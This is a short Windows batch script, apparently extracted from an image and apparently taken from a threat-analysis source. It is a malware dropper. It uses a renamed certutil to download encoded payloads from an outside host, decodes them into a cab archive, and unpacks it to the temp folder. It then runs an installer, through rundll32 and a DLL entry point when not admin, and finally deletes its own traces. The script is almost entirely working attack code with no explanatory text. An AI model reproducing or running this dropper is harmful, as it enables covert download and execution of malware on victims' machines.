 @echo off
if not exist "%PROGRAMFILES(x86)%" (
ct -urlcache -split -f "http://filer2.1apps.com/2.txt" > nul
ct -decode -f 2.txt setup.cab > nul
del /f /q 2.txt > nul
) else (
ct -urlcache -split -f "http://filer2.1apps.com/3.txt" > nul
ct -decode -f 3.txt setup.cab > nul
del /f /q 3.txt > nul
)
del /f /q ct.exe > nul
if not exist "setup.cab" (goto EXIT)
expand setup.cab -F:* %TEMP% > nul
del /f /q setup.cab > nul
:CHECK_ADMIN
net session > nul
if %errorlevel% equ 0 (goto ADMIN) else (goto NONADMIN)
:ADMIN
del /f /q %TEMP%\udpconn.dll > nul
%TEMP%\install.bat > nul
goto EXIT
:NONADMIN
rundll32 %TEMP%\udpconn.dll, EntryPoint "%TEMP%\install.bat"
goto EXIT
:EXIT
del /f /q %~dpnx0 > nul
微信号: ATTCKWING